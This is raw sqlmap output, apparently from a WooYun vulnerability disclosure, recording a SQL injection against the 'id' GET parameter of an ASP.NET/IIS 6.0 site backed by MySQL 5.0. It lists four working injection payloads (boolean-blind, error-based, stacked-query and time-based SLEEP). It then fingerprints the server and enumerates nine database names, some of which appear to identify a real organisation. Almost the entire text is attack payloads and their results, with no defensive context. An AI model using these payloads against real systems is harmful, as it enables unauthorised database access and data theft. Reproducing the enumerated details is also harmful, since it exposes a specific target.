 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: id=1 RLIKE (SELECT (CASE WHEN (4697=4697) THEN 1 ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=1 AND (SELECT 2885 FROM(SELECT COUNT(*),CONCAT(0x7178716b71,(SEL
ECT (ELT(2885=2885,1))),0x716b767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: id=1;(SELECT * FROM (SELECT(SLEEP(5)))CRHW)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))rCJd)
---
[22:29:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[22:29:54] [INFO] fetching database names
[22:29:54] [INFO] the SQL query used returns 9 entries
[22:29:55] [INFO] retrieved: information_schema
[22:29:55] [INFO] retrieved: db_nmw
[22:29:55] [INFO] retrieved: hezedb
[22:29:55] [INFO] retrieved: mqmgssspglxt
[22:29:55] [INFO] retrieved: mysql
[22:29:55] [INFO] retrieved: rsdome
[22:29:55] [INFO] retrieved: scdb
[22:29:55] [INFO] retrieved: tj_hzdb
[22:29:55] [INFO] retrieved: vcanbio_zhongyuanxiehe
available databases [9]:
[*] db_nmw
[*] hezedb
[*] information_schema
[*] mqmgssspglxt
[*] mysql
[*] rsdome
[*] scdb
[*] tj_hzdb
[*] vcanbio_zhongyuanxiehe
www.wooyun.org